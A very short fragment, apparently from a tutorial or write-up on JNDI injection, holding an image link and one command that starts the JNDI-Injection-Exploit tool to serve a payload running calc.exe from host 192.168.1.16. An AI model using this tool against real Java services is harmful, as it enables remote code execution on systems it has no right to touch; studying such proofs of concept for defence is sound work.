 java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "calc.exe" -A 192.168.1.16